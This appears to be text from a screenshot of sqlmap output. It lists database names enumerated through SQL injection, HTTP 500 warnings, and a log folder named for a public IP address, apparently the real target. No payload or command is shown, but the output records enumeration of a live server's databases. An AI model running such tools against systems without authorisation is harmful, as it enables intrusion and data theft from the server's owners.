 Sqlmap
[*] cwdbcommrzjuxian102252
[*] cwdbcommrzjuxian102253
[*] cwdbcommrzjuxian102254
[*] cwdbcommrzjuxian102255
[*] cwdbcommrzjuxian102256
[*] cwdbcommrzjuxian102257
[*] cwdbcommrzjuxian102259
[*] cwdbcommrzjuxian102260
[*] cwdbcommrzjuxian102262
[*] cwdbcommrzjuxian102264
[*] information_schema
[*] mysql
[*] nl_rzjuxian
[*] test
[*] village-levelmajor33rzjuxian
[12:35:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 28 times
[12:35:42] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.56.159.98'
[*] shutting down at 12:35:42
C:\Python27\sqlmap>_